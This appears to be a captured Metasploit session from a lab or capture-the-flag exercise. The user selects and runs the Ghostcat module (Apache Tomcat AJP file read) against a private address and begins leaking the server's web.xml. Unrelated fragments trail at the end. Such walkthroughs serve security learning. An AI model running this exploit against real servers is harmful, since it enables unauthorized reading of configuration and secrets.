 msf6 > search tomacat_ghostcat
[-] No results from search
msf6 > search tomcat_ghostcat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 8009 yes The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.3.21.140
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
golanggo
EBOOKS
Postman
frontendm...
math205
KeldenPDo...
UnCrowned...
pokedexxxx7
792.png